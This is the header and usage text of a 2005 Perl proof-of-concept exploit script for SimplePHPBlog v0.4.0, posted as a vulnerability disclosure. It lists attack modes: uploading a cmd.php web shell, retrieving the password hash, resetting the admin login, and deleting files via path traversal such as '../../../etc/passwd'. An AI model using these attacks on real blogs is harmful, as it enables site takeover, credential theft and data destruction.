 SimplePHPBlog v0.4.0 Exploits
by
Kenneth F. Belva, CISSP
http://www.ftusecurity.com
Program : 1191.pl
Version : v0.1
Date    : 8/25/2005
Descript: This perl script demonstrates a few flaws in
SimplePHPBlog.
Comments: THIS PoC IS FOR EDUCATIONAL PURPOSES ONLY...
DO NOT RUN THIS AGAINST SYSTEMS TO WHICH YOU DO
NOT HAVE PERMISSION TO DO SO!
Please see this script comments for solution/fixes
to demonstrated vulnerabilities.
http://www.simplephpblog.com
Usage   : 1191.pl [-h host] [-e exploit]
-?      : this menu
-h      : host
-e      : exploit
(1)     : Upload cmd.php in [site]/images/
(2)     : Retreive Password file (hash)
(3)     : Set New User Name and Password
[NOTE - uppercase switches for exploits]
-U      : user name
-P      : password
(4)     : Delete a System File
-F      : Path and System File
Examples: 1191.pl -h 127.0.0.1 -e 2
1191.pl -h 127.0.0.1 -e 3 -U l33t -P l33t
1191.pl -h 127.0.0.1 -e 4 -F ./index.php
1191.pl -h 127.0.0.1 -e 4 -F ../../../etc/passwd
1191.pl -h 127.0.0.1 -e 1